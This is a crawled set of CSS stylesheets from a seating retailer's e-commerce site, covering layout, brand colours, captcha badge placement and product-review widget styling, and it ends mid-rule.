    }
    .gear-equipment .content,
    .new-eco .content {
        left: 20px;
        bottom: 20px;
        width: 60%
    }
    .new-eco .content {
        width: 70%
    }
    .training-erin .content {
        width: 73%;
        top: 16px;
        bottom: 16px;
        right: 16px
    }
    .training-erin .info {
        font-size: 1.6rem;
        display: block;
        padding: 0 10%
    }
    .training-on-demand,
    .training-videos {
        height: 208px
    }
    .home-pants {
        height: 664px
    }
    .home-pants .title {
        font-size: 44px !important;
        font-size: 4.4rem !important;
        line-height: 1.2
    }
    .collection-eco .content,
    .collection-performance .content {
        width: 60%;
        top: 16px;
        bottom: 16px;
        left: 50%;
        margin-left: -30%
    }
    .collection-eco .title,
    .collection-performance .title {
        font-size: 4rem
    }
    .collection-eco .info,
    .collection-performance .info {
        font-size: 2.2rem;
        display: block;
        padding: 0 10%
    }
    .collection-erin {
        height: 164px
    }
    .collection-erin .content {
        width: 70%
    }
    .collection-erin .image {
        width: 30%
    }
    .collection-erin .title {
        font-size: 4rem
    }
    .collection-erin .info {
        font-size: 2.2rem
    }
    .content-heading {
        position: relative
    }
    .content-heading:before {
        content: '';
        display: block;
        height: 1px;
        width: 100%;
        background: -moz-radial-gradient(center, ellipse cover, #fff 25%, #cecece 100%);
        background: -webkit-gradient(radial, center center, 0, center center, 100%, color-stop(25%, #fff), color-stop(100%, #cecece));
        background: -webkit-radial-gradient(center, ellipse cover, #fff 25%, #cecece 100%);
        background: -ms-radial-gradient(center, ellipse cover, #fff 25%, #cecece 100%);
        background: radial-gradient(ellipse at center, #fff 25%, #cecece 100%);
        position: absolute;
        top: 50%;
        z-index: 0
    }
    .content-heading .title,
    .content-heading .info {
        position: relative;
        z-index: 1
    }
    .content-heading .title {
        font-size: 3.8rem
    }
    .content-heading .info {
        font-size: 1.8rem
    }
    .cms-content-important {
        font-size: 2.2rem;
        font-weight: 300;
        padding: 20px;
        margin: 0 0 35px -20px
    }
    .cms-content table {
        margin: 40px 0 0
    }
    .cms-content ul li {
        margin-bottom: 15px
    }
    .cms-content .block .block-content:before,
    .cms-content .block .block-content:after {
        content: "";
        display: table
    }
    .cms-content .block .block-content:after {
        clear: both
    }
    .cms-content .block .box {
        width: 48%;
        margin-bottom: 40px
    }
    .cms-content .block .box:nth-child(1) {
        float: left;
        clear: left
    }
    .cms-content .block .box:nth-child(2) {
        float: right
    }
    .cms-content .block .box:nth-child(2)+* {
        clear: both
    }
    .cms-content .block .box:nth-last-child(1),
    .cms-content .block .box:nth-last-child(2) {
        margin-bottom: 0
    }
    .privacy-policy-content {
        box-sizing: border-box;
        width: 77.7%;
        float: right;
        padding-left: 2%
    }
    .privacy-policy .block-collapsible-nav {
        box-sizing: border-box;
        width: 22.3%;
        float: left
    }
}

input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type="datetime"],
input[type="email"] {
    background: #fff;
    background-clip: border-box;
    background-clip: padding-box;
    border: 1px solid #c2c2c2;
    border-radius: 1px;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 14px;
    height: 32px;
    line-height: 1.42857143;
    padding: 0 9px;
    padding-left: 9px;
    vertical-align: baseline;
    width: 100%;
    box-sizing: border-box;
    color: black;
}

.block.newsletter .action.subscribe {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    margin-left: -1px;
    height: 36px;
}

.column2 {
    float: left;
    width: 50%;
}

.page-header .panel.wrapper {
    background-color: #6e716e;
    color: #000 !important;
}

.minicart-wrapper {
    margin-left: 13px;
    margin-top: -8px;
}

.minicart-items .product-item {
    padding: 0;
    width: 100% !important; 
    text-align: left !important; 
}


.product-add-form .product-options-wrapper .fieldset .field {
    max-width: 100% !important;
}
.product-add-form .product-options-wrapper .fieldset .field .label {
    display: block !important;
}
.product-add-form .product-options-wrapper .options-list .field .label {
    margin-left: 20px;
}
.product-add-form .product-options-wrapper .options-list .field input[type="radio"] {
    float: left;
    margin-top: 0;
}
.product-image-wrapper {
    display: block;
    height: 0;
    overflow: hidden;
    position: relative;
    z-index: 1;
    min-height: 314px !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/css/store.css
body_size: 752
content:
/* put the css code that make the site looks different */

.livepromo {
    padding-bottom: 15px;
}

.headercontactboxhusky {
    display: block;
    float: right;
    margin-right: 15px;
    padding: 8px;
    border: 2px solid #000000;
    border-radius: 8px;
}
.headercontactboxhusky a {
    color: #00B3D9;
}

.product.actions.product-item-actions .actions-primary .tocart {
    background-color: #00B4DB;
    border: 1px solid;
}
.cat-shipinfo {
    color: #EE0000 !important;
}
.product-item-link:hover {
    color: #00B4DB !important;
}
.action.primary {
    background-color: #00B4DB;
    border: 1px solid;
}
.action.primary:hover {
    background-color: #00B4DB !important;
}
.field.qty input[type="number"] {
    color: #00B4DB;
}
.minicart-wrapper .action.showcart:before {
    color: #00B4DB !important;
}
.minicart-wrapper .action.showcart .counter.qty {
    background-color: #00B4DB;
}
.minicart-wrapper .action.showcart .counter-number {
    color: #ffffff;
}

.header.panel>.header.links>li>a {
    color: #00B3D9 !important;
}
.header.panel>.links.header-links>li A {
    color: #00B3D9 !important;
}

.promowarranty strong span {
    color: #00B3D9 !important;
}
.promowarranty span a {
    color: #00B3D9 !important;
}
.cart.table-wrapper .col .cart-price .price {
    color: #00B3D9 !important;
}


ul.features li:before {
    color: #00B4DB;
}
.footer .footer-links li i {
    color: #00B4DB;
}
.footer .block.newsletter .form.subscribe button {
    background-color: #00B4DB;
}





.nav-sections-item-content>.navigation {
	text-align:right !important;
	display:block;
	font-size:1.1em !important;
}

.navigation .level0 .submenu a {
	text-align:left !important;
}

.navigation .level0 .submenu li {

    margin: 0;
    text-align: left !important;

}


/*--===== Media Query =====--*/

@media only screen and (min-width:768px) {
    .nav-sections,
    nav.navigation {
        background-color: #00B4DB;
    }
    .navigation > ul > li:hover,
    .navigation > ul > li:hover>a {
        background-color: #000000;
    }
    .navigation > ul > li > a {
        color: #ffffff !important;
    }
    .navigation > ul > li.active,
    .navigation > ul > li.has-active {
        background-color: #000000;
    }
    .navigation > ul > li.active>a {
        color: #ffffff !important;
        background-color: #000000;
    }
    .navigation ul li.vcarrot>a:before {
        color: #ffffff;
    }
    .navigation ul li.vcarrot.active>a:before,
    .navigation ul li.vcarrot.has-active>a:before {
        color: #ffffff;
    }
    
}

@media only screen and (max-width:480px) {
    .minicart-wrapper {
        top: 117px;
    }
    .tqi-top-search .label {
        top: -32px !important;
    }
}

.swatch-attribute-options .swatch-option {
	width:45px !important;
	height:45px !important;
	background-size:50px !important;
}

/*--===== Media Query =====--*/

.page-wrapper {
	background-color: #f2f2f2;
}


/*product page */

.fotorama__stage__frame.fotorama__active {
	background-color: #ffffff;
	border: 1px solid #dbdbdb;
    border-radius: 4px;
}

.gallery-placeholder .loading-mask  {
	background-color: #ffffff;
	border: 1px solid #dbdbdb;
    border-radius: 4px;
}

.product-info-main {
	background-color: #FFFFFF;
	border: 1px solid #dbdbdb;
    border-radius: 4px;
    padding: 15px 10px;
		
}

.easycatalogimg-grid.easycatalogimg-cols-4 .item {
border: 1px solid #dbdbdb;
    background-color: #ffffff;
	border-radius: 4px;
}

.easycatalogimg-grid.easycatalogimg-cols-4 .item a {
	color: #555;
	font-size:1.7em;
}

#amasty-shopby-product-list {
	border: 1px solid #dbdbdb;
    background-color: #ffffff;
    border-radius: 4px;
	padding: 15px 10px;
}

 .filter.active .filter-options, .filter-options {
	border: 1px solid #dbdbdb;
    background-color: #ffffff !important;
    border-radius: 4px;
	padding:10px;
}

.filter .block-subtitle {
	border-bottoM: none !important;
}

.abs-shopping-cart-items-desktop, .block-cart-failed, .cart-container .form-cart, .cart-container .cart-gift-item {
    background-color: #ffffff;
	padding: 20px;
	border: 1px solid #dbdbdb;
    border-radius: 4px;
}

@media (min-width: 768px) {
.cart-summary {
	width:22% !important;
	background-color: #ffffff;
	border: 1px solid #dbdbdb;
    border-radius: 4px;
}
	
}

.cart-summary {
	background-color: #ffffff;
	border: 1px solid #dbdbdb;
    border-radius: 4px;
}

--- FILE ---
content_type: text/css
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Aalogics_FormCaptcha/css/captcha-style.css
body_size: -438
content:
#form__recaptcha {
    position: relative;
}
#form__recaptcha  #am-recaptcha-place-order .grecaptcha-badge{

    position: absolute !important;
 left: 160px !important;
    bottom: 45px !important;

} 

--- FILE ---
content_type: text/css
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Intenso_Review/css/intenso-review.css
body_size: 14791
content:
body._has-modal{height:100%;overflow:hidden;width:100%}.abs-modal-overlay,.modals-overlay{background:rgba(0,0,0,0.35);bottom:0;left:0;position:fixed;right:0;top:0}.modals-overlay{z-index:9999}.modal-slide.intenso-modal,.modal-popup.intenso-modal{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden}.modal-slide.intenso-modal._show,.modal-popup.intenso-modal._show{visibility:visible}.modal-slide.intenso-modal._show .modal-inner-wrap,.modal-popup.intenso-modal._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.modal-slide.intenso-modal .modal-inner-wrap,.modal-popup.intenso-modal .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto;top:initial}.modal-slide.intenso-modal{left:44px;z-index:10000}.modal-slide.intenso-modal._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-slide.intenso-modal .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);transition-duration:.3s;-webkit-transition-property:-webkit-transform,visibility;transition-property:transform,visibility;transition-timing-function:ease-in-out;width:auto;background-color:#fff}.modal-slide.intenso-modal._inner-scroll .modal-inner-wrap{overflow-y:visible;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide.intenso-modal._inner-scroll .modal-header,.modal-slide.intenso-modal._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide.intenso-modal._inner-scroll .modal-content{overflow-y:auto;box-shadow:none;border:none}.modal-slide.intenso-modal._inner-scroll .modal-footer{margin-top:auto}.modal-slide.intenso-modal .modal-header,.modal-slide.intenso-modal .modal-content,.modal-slide.intenso-modal .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide.intenso-modal .modal-header{padding-bottom:2.1rem;padding-top:2.1rem;border:none}.modal-popup.intenso-modal{left:0;overflow-y:auto;z-index:10000}.modal-popup.intenso-modal._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}.modal-popup.intenso-modal .modal-inner-wrap{box-sizing:border-box;height:auto;left:0;margin:5rem auto;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);transition-duration:.2s;-webkit-transition-property:-webkit-transform,visibility;transition-property:transform,visibility;transition-timing-function:ease;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:75%;background-color:#fff}.modal-popup.intenso-modal._inner-scroll{overflow-y:visible}.ie10 .modal-popup.intenso-modal._inner-scroll,.ie9 .modal-popup.intenso-modal._inner-scroll{overflow-y:auto}.modal-popup.intenso-modal._inner-scroll .modal-inner-wrap{max-height:90%}.ie10 .modal-popup.intenso-modal._inner-scroll .modal-inner-wrap,.ie9 .modal-popup.intenso-modal._inner-scroll .modal-inner-wrap{max-height:none}.modal-popup.intenso-modal._inner-scroll .modal-content{overflow-y:auto}.modal-popup.intenso-modal .modal-header,.modal-popup.intenso-modal .modal-content,.modal-popup.intenso-modal .modal-footer{padding-left:30px;padding-right:30px}.modal-popup.intenso-modal .modal-header,.modal-popup.intenso-modal .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup.intenso-modal .modal-header{padding-bottom:12px;padding-top:30px}.modal-popup.intenso-modal .modal-footer{border-top:1px solid #c1c1c1;margin-top:auto;padding-bottom:30px;padding-top:30px}.modal-popup.intenso-modal .modal-footer-actions{text-align:right}.modal-popup.intenso-modal .modal-title{border-bottom:1px solid #c1c1c1;font-weight:300;padding-bottom:10px;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word;line-height:1.1;margin-top:0}.intenso-modal button,.intenso-review-detail button,.review-list-header-actions button{background-image:none;background:#eee;border:1px solid #ccc;border-radius:3px;color:#333;cursor:pointer;font-weight:600;margin:0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle}.intenso-modal button:not(.primary),.intenso-review-detail button:not(.primary),.review-list-header-actions button:not(.primary){box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(204,204,204,0.3)}.intenso-modal button.action.primary,.intenso-review-detail button.action.primary,.review-list-header-actions button.action.primary{background:#1979c3;color:#fff;border:1px solid #1979c3}@media (max-width:768px){.modal-popup.intenso-modal.modal-slide{left:44px;z-index:10000}.modal-popup.intenso-modal.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-popup.intenso-modal.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);transition-duration:.3s;-webkit-transition-property:-webkit-transform,visibility;transition-property:transform,visibility;transition-timing-function:ease-in-out;width:auto;background-color:#fff}.modal-popup.intenso-modal.modal-slide .modal-inner-wrap{margin:0;height:auto;min-height:100%;background-color:#fff}.modal-popup.intenso-modal .modal-header,.modal-popup.intenso-modal .modal-content,.modal-popup.intenso-modal .modal-footer{padding-left:16px;padding-right:16px}.modal-popup.intenso-modal .modal-content{padding-bottom:0;margin-bottom:0}.modal-popup.intenso-modal .modal-title{font-size:24px}.modal-popup.intenso-modal .modal-footer{border-top:none !important;text-align:right;padding-top:0}.modal-popup.intenso-modal .modal-footer .intenso-modal button.action.primary{margin-left:6px}.modal-slide.intenso-modal._inner-scroll .modal-inner-wrap{display:block}.intenso-modal .action-close{right:12px !important}.intenso-modal .dropzone-previews{position:relative !important;bottom:auto !important}}@media (max-width:420px){.modal-popup.intenso-modal.modal-slide{left:20px}.intenso-modal button{margin-bottom:10px}.intenso-modal button span{font-size:13px}}@font-face{font-family:'luma-icons';src:url('../fonts/Luma-Icons.eot');src:url('../fonts/Luma-Icons.eot?#iefix') format('embedded-opentype'),url('../fonts/Luma-Icons.woff2') format('woff2'),url('../fonts/Luma-Icons.woff') format('woff'),url('../fonts/Luma-Icons.ttf') format('truetype'),url('../fonts/Luma-Icons.svg#luma-icons') format('svg');font-weight:normal;font-style:normal}*{min-height:0;min-width:0}.alert-inline-success,.alert-inline-duplicated,.alert-inline-error{display:none}.intenso-rating-box{position:relative;float:left;width:280px;margin:15px 0 0}.intenso-review-detail{position:relative;overflow:hidden;padding:25px 0 0 30px}.block.review-list:after,.review-list-header:after,.review-popover:after{content:" ";display:block;clear:both}.intenso-checkmark{display:inline-block;position:relative}.intenso-checkmark:before{content:'';display:block;position:absolute;top:4px;left:3px;width:3px;height:7px;border:solid #88b131;border-width:0 2px 2px 0;transform:rotate(40deg)}.intenso-error{position:relative;margin:8px auto}.intenso-error:before,.intenso-error:after{content:'';position:absolute;width:2px;height:10px;left:5px;top:5px;background:#ff5501}.intenso-error:before{transform:skew(40deg)}.intenso-error:after{transform:skew(-40deg)}.comment-form-template{display:none}.intenso-modal button{display:inline-block}.widget-product-grid .reviews-actions{display:none !important}.review-ratings{max-width:240px;float:left;margin-bottom:0 !important;display:table;line-height:20px}.product-reviews-summary .rating-summary .label,.table-reviews .rating-summary .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rating-summary .rating-result{width:88px;display:inline-block;margin-left:0}.rating-summary .rating-result>span:before,.review-control-vote label:before{color:#f9bf3b !important}.intenso-rating-box .rating-avg{display:inline-block;font-size:42px;line-height:42px;font-weight:100;color:#444;padding:0;margin:15px 0 0}.intenso-rating-box .rating-result{vertical-align:baseline;margin:0 0 0 3px}.intenso-rating-box .review-stats{color:#8d8d8d;font-size:12px;font-weight:300}.intenso-rating-box .reviewer-icon{display:inline-block;width:13px;height:14px;background-image:url("[data-uri]");-moz-background-size:contain;-webkit-background-size:contain;background-size:contain;vertical-align:sub}.review-product-list .intenso-rating-box{display:none}.review-product-list .product-reviews-summary{display:none}.review-list{position:relative}.review-list .loading-mask{position:absolute}.review-list .loading-mask .loader>p{display:none}.review-list .loader img{position:absolute}.review-list-header-info{width:58.33333%;position:relative;float:left}.review-list-header-info img{float:left;margin:0 20px 20px 0}.review-list-header-info h1{margin:0;line-height:40px;font-size:34px}.review-list-header-info h2{margin:8px 0 0;line-height:22px;font-size:20px;padding:0}.review-list-header-actions{float:right;text-align:right;margin:16px 0 0}.review-list-header-actions button{margin:0 0 10px}.review-list-header-actions button:first-child{margin-right:6px}.intenso-rating-histogram{position:relative;display:block;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;border:none;margin:0;padding:15px 25px 15px 25px;width:100%;white-space:nowrap;text-align:left;line-height:18px}.intenso-rating-histogram .intenso-rating-bar-container{position:relative;height:17px;margin:0 0 2px;color:#737373;font-weight:400;border-radius:1px;background:#f9f9f9}.intenso-rating-histogram .intenso-rating-bar-container.container-5 .meter-bar{background:#88b131}.intenso-rating-histogram .intenso-rating-bar-container.container-4 .meter-bar{background:#9c0}.intenso-rating-histogram .intenso-rating-bar-container.container-3 .meter-bar{background:#ffcf02}.intenso-rating-histogram .intenso-rating-bar-container.container-2 .meter-bar{background:#ff9f02}.intenso-rating-histogram .intenso-rating-bar-container.container-1 .meter-bar{background:#ff6f31}.intenso-rating-histogram .rating-label{font-size:11px;left:-27px;line-height:17px;height:17px;letter-spacing:1px;position:absolute;color:#737373}.intenso-rating-histogram .meter-bar{position:relative;display:inline-block;height:100% !important;border-radius:1px;filter:alpha(opacity=80);opacity:.8;animation:expandMeter .6s ease-in-out}.intenso-rating-histogram .hidden{display:none}.intenso-rating-histogram .rating-percentage{position:absolute;color:#737373;font-size:11px;top:0;left:100%;margin:0 0 0 4px;font-weight:400}.intenso-rating-histogram .star-tiny{display:inline-block;width:13px;height:14px;background-image:url("[data-uri]");-moz-background-size:contain;-webkit-background-size:contain;background-size:contain;vertical-align:sub}.intenso-arrow-box:after{content:"";position:absolute;bottom:100%;height:0;width:0;pointer-events:none;border-width:6px;margin-left:-6px;border-style:solid}.review-list-no-results,.map-thank-you-message{font-size:2vw;color:#e0e0e0;text-align:center;margin:100px 0}.review-list-no-results span,.map-thank-you-message span{display:block;font-size:17px;line-height:20px;color:#d9d9d9;margin:10px 0 0}.review-list-no-results:before,.map-thank-you-message:before{content:"";display:block;position:relative;width:92px;height:94px;background-image:url([data-uri]);-moz-background-size:contain;-webkit-background-size:contain;background-size:contain;background-repeat:no-repeat;margin:0 auto 25px}.map-thank-you-message{color:#555}.map-thank-you-message span{color:#888}.map-thank-you-message:before{background-image:url([data-uri])}.intenso-review-detail{min-height:200px}.intenso-review-detail .review-toolbar{border:none}.intenso-review-detail .review-toolbar:after{content:'';display:table}.intenso-review-detail .review-toolbar .pager{display:block;margin:0;padding:0}.intenso-review-detail .review-toolbar select{box-shadow:none;border-radius:3px;width:auto;border:1px solid #ccc;height:32px;background:#fff url('../images/select-bg.svg') no-repeat 100% 45%;background-size:30px 60px;padding:5px 25px 4px 10px;line-height:22px;color:#000;-webkit-appearance:initial}.intenso-review-detail .review-toolbar .limiter-label{font-weight:400}.intenso-review-detail .review-toolbar .sorter-options{margin:0}.intenso-review-detail .review-toolbar .filters-label{display:inline-block;float:left;line-height:32px;padding:10px 10px 0 0}.intenso-review-detail .review-toolbar .pages{border-bottom:none;margin-bottom:0;padding:30px 0}.intenso-review-detail .review-toolbar .limiter,.intenso-review-detail .review-toolbar .sort-by,.intenso-review-detail .review-toolbar .star-filter,.intenso-review-detail .review-toolbar .verified-purchase-filter{display:block;float:left;padding:10px 0 0 0;margin:0 10px 0 0}.intenso-review-detail .review-toolbar .limiter{float:right;margin:0}.intenso-review-detail .review-toolbar .filters-label,.intenso-review-detail .review-toolbar .limiter{color:#333}.intenso-review-detail .review-toolbar:first-child{display:block}.intenso-review-detail .review-toolbar:first-child .pages{display:none}.intenso-review-detail .review-toolbar.bottom{border-top:1px solid #d3d3d3}.intenso-review-detail .review-toolbar.bottom .limiter,.intenso-review-detail .review-toolbar.bottom .sort-by,.intenso-review-detail .review-toolbar.bottom .star-filter,.intenso-review-detail .review-toolbar.bottom .filters-label,.intenso-review-detail .review-toolbar.bottom .verified-purchase-filter{display:none}.intenso-review-detail h5{margin:8px 0 6px 0;padding:0 0 8px 0;border-bottom:1px solid #d3d3d3;font-size:20px;font-weight:normal}.intenso-review-detail .review-item{padding:20px 0 !important;margin:0 !important;border-bottom:1px solid #d3d3d3 !important}.intenso-review-detail .review-item:last-child{border-style:none !important}.intenso-review-detail .intenso-review-actions{padding:18px 0 0 0;margin:0;border-top:1px solid #d3d3d3}.intenso-review-detail .intenso-review-actions a{display:inline-block;margin:0 0 10px}.intenso-review-detail .intenso-review-actions button{display:block}.intenso-review-detail .intenso-success-msg{font-size:13px;line-height:20px;margin:10px 0 0;display:block;color:#88b131;padding:0 0 0 16px}.intenso-review-detail .intenso-error-msg{font-size:13px;line-height:20px;margin:10px 0 0;display:block;color:#ff5501;padding:0 0 0 18px;text-align:left}.intenso-review-detail .rating-label{display:none}.intenso-review-detail .help-count{color:#999;font-size:0.9em;font-weight:300;margin:0 0 4px}.intenso-review-detail .review-content{font-size:1.3rem;line-height:2.2rem;color:#5b6064;font-weight:normal;margin:0 0 20px}.intenso-review-detail .review-ratings~.review-content,.intenso-review-detail .review-ratings~.review-details{margin-left:0;clear:both}.intenso-review-detail .review-details-label{position:relative;clip:auto;margin:0}.intenso-review-detail .review-details-value.author{font-weight:600;text-overflow:ellipsis;max-width:140px;overflow:hidden;white-space:nowrap;display:inline-block;vertical-align:bottom}.intenso-review-detail .verified-purchase{position:relative;color:#C45500;font-size:12px;font-weight:normal;line-height:20px;padding:4px 0 0 13px}.intenso-review-detail .verified-purchase-icon{display:inline-block;position:absolute;width:12px;height:12px;background-image:url([data-uri]);-moz-background-size:contain;-webkit-background-size:contain;background-size:contain;background-repeat:no-repeat;top:8px;left:0}.intenso-review-detail .intenso-view-more{position:relative}.intenso-review-detail .intenso-view-more:after{content:"";display:block;position:absolute;right:-5px;top:48%;width:0.4em;height:0.4em;border-right:.1em solid;border-top:.1em solid;transform:rotate(45deg) translateY(-50%);margin:0}.intenso-review-detail .review-actions{margin:20px 0 0;color:#737373;font-size:1.2rem}.intenso-review-detail .review-actions .comment{border-right:1px solid #d3d3d3;padding:0 10px 0 0;margin:0 7px 0 0;text-transform:none}.intenso-review-detail .review-actions button{margin:-1px 0 0 0;font-size:1.1rem;font-weight:normal;padding:1px 7px;min-width:3.4rem;text-transform:none}.intenso-review-detail .review-actions button:first-child{margin:-1px 1px 0 3px}.intenso-review-detail .review-actions .loading-indicator,.intenso-review-detail .review-actions .loading-indicator:before,.intenso-review-detail .review-actions .loading-indicator:after{border-radius:50%;width:4px;height:4px;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation:loader 1.8s infinite ease-in-out;animation:loader 1.8s infinite ease-in-out}.intenso-review-detail .review-actions .loading-indicator{color:#bfe6ec;font-size:4px;margin:5px 0 5px 12px;position:relative;display:inline-block;text-indent:-9999em;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation-delay:-0.12s;animation-delay:-0.12s}.intenso-review-detail .review-actions .loading-indicator:before,.intenso-review-detail .review-actions .loading-indicator:after{content:'';position:absolute;top:0}.intenso-review-detail .review-actions .loading-indicator:before{left:-7px;-webkit-animation-delay:-0.24s;animation-delay:-0.24s}.intenso-review-detail .review-actions .loading-indicator:after{left:7px}.intenso-review-detail .review-actions .loading-indicator.loader-left{margin:4px 12px 6px -19px}.intenso-review-detail .comments,.intenso-review-detail .hide-comments{position:relative;font-size:1.2rem;margin:0 0 20px 0;padding:0;display:inline-block}.intenso-review-detail .hide-comments,.intenso-review-detail .view-all-comments{margin-left:10px;padding-left:10px;border-left:1px solid #d3d3d3}.intenso-review-detail [class^="comments-wrapper-"] .comments{margin-bottom:0}.intenso-review-detail .intenso-comment-bubble{margin:0 0 12px}.intenso-review-detail .form-add.intenso-arrow-box,.intenso-review-detail .intenso-comment-bubble:first-child{margin:20px 0 12px}.intenso-review-detail .intenso-arrow-box{position:relative;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;padding:8px 12px 10px;background:#f4f4f4}.intenso-review-detail .store-owner-comment{background:#fff8e6}.intenso-review-detail .form-add.intenso-arrow-box{margin-bottom:5px}.intenso-review-detail .intenso-comment-bubble.intenso-arrow-box:after,.intenso-review-detail .form-add.intenso-arrow-box:after{left:36px;border-color:rgba(244,244,244,0);border-bottom-color:#f4f4f4}.intenso-review-detail .store-owner-comment.intenso-arrow-box:after{border-bottom-color:#fff8e6}.intenso-review-detail .author{font-size:1.2rem;color:#999999}.intenso-review-detail .author span{font-weight:600}.intenso-review-detail .store-owner-comment .author{color:#555}.intenso-review-detail .comment-text{font-size:1.2rem;color:#222222;margin:4px 0 0}.intenso-review-detail .store-owner-comment .comment-text{font-size:1.3rem}.intenso-review-detail .form-add .title{font-size:14px;font-style:normal;font-weight:600}.intenso-review-detail .form-add .cancel-comment{display:inline-block;line-height:32px;vertical-align:middle;font-size:14px;margin:0 0 0 10px;font-style:normal;font-weight:normal;text-transform:none}.intenso-review-detail .form-add .fieldset{margin:0 0 15px !important}.intenso-review-detail .form-add .fieldset>.field>.label{display:inline-block;font-size:14px;font-weight:lighter;margin:0 0 3px;padding:0;color:#737373;width:100%;text-align:left}.intenso-review-detail .form-add .fieldset>.field>.control{width:100%}.intenso-review-detail .review-title,.customer-photos-modal .review-title{color:#333 !important;font-size:1.5rem;line-height:22px;margin:0 0 3px}.intenso-review-detail .review-details,.customer-photos-modal .review-details{font-size:1.2rem;color:#999;font-weight:300;margin:0 0 15px}.intenso-review-detail .review-details .review-author,.customer-photos-modal .review-details .review-author,.intenso-review-detail .review-details .review-date,.customer-photos-modal .review-details .review-date{display:inline}.intenso-review-detail .rating-summary .rating-result,.customer-photos-modal .rating-summary .rating-result{width:80px;margin-right:6px}.intenso-review-detail .rating-summary .rating-result>span:before,.customer-photos-modal .rating-summary .rating-result>span:before,.intenso-review-detail .rating-summary .rating-result:before,.customer-photos-modal .rating-summary .rating-result:before{font-size:14px !important;height:14px !important;line-height:14px !important}.intenso-modal .fieldset{margin-bottom:8px}.intenso-modal label{margin-bottom:5px !important;text-align:left !important}.intenso-modal .label{width:100% !important}.intenso-modal .modal-content{position:initial}.intenso-modal .field{margin-bottom:12px !important;width:100%}.intenso-modal .control{width:100% !important;float:none !important}.intenso-modal .fieldset .review-field-ratings>.label{margin-bottom:10px;font-weight:600;padding:0;display:inline-block;border:none;width:auto;float:none;text-align:left !important;font-size:14px}.intenso-modal textarea[name="detail"]{height:80px;transition:height .5s}.intenso-modal textarea[name="detail"].intenso-expand-field{height:140px}.intenso-modal .review-add{margin-bottom:0}.intenso-modal .review-field-summary,.intenso-modal .review-field-nickname,.intenso-modal .review-field-email{display:none}.intenso-modal .fieldset>.field .field.choice{position:relative;display:block;float:left;width:250px;padding:0;line-height:20px;height:78px}.intenso-modal .review-field-rating .label{font-weight:600;font-size:14px;display:inline-block;text-align:left;padding:0}.intenso-modal .review-field-rating .control{position:initial;height:auto}.intenso-modal .review-control-vote .rating-1{z-index:6}.intenso-modal .review-control-vote .rating-1:before{content:'\e605'}.intenso-modal .review-control-vote .rating-2{z-index:5}.intenso-modal .review-control-vote .rating-2:before{content:'\e605' '\e605'}.intenso-modal .review-control-vote .rating-3{z-index:4}.intenso-modal .review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.intenso-modal .review-control-vote .rating-4{z-index:3}.intenso-modal .review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.intenso-modal .review-control-vote .rating-5{z-index:2}.intenso-modal .review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.intenso-modal .review-control-vote label:before,.intenso-modal .review-control-vote:before{font-family:'luma-icons';font-size:32px;line-height:32px;height:32px;letter-spacing:10px}.intenso-modal .review-control-vote:before{content:'\e625' '\e625' '\e625' '\e625' '\e625';font-family:'luma-icons';font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;display:block;position:absolute;z-index:1}.intenso-modal .review-form{max-width:100%}.intenso-modal .review-form input[type=text],.intenso-modal .review-form input[type=email]{max-width:500px}.intenso-modal .fieldset>.legend{font-size:1.5rem}.intenso-modal .fieldset .review-legend.legend{margin:0 0 20px;line-height:1.3;border-bottom:0;padding:0;width:100%;box-sizing:border-box;float:left;font-size:1.5rem;font-weight:300}.intenso-modal .fieldset .review-legend.legend strong{display:inline}.intenso-modal .action-close{right:25px;top:20px;padding:15px 20px;box-shadow:none !important}.intenso-modal .action-close:before,.intenso-modal .action-close:after{content:'';position:absolute;height:2px;width:100%;top:50%;left:0;margin-top:-1px;background:#c1c1c1;border-radius:5px;border:none}.intenso-modal .action-close:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.intenso-modal 